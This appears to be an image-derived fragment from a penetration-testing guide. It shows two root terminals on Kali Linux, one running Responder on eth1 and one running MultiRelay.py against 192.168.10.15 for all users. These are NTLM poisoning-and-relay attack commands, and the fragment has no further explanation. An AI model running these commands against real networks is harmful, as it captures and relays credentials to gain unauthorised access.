 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# responder -I eth1
root@kali: /usr/share/responder/tools
File Edit View Search Terminal Help
root@kali:/usr/share/responder/tools# ./MultiRelay.py -t 192.168.10.15 -u ALL